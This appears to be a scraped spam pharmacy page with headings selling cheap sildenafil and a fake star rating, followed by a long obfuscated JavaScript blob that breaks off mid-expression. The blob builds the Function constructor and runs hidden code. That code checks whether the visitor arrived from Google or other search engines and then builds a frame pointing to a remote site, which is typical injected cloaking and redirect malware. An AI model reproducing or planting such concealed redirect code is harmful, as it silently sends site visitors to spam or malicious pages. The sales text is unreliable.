
Buy Official Sildenafil Citrate
Cheap Brand Sildenafil Citrate Online
Is Generic Sildenafil Citrate Available
Achat Zenegra Inde
Rating
4.7
stars, based on
133
comments
IdyXvmP
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,55,53,52,54,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[10]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[+!+[]]+$[26]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[26]+$[17]+$[23]+$[28]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[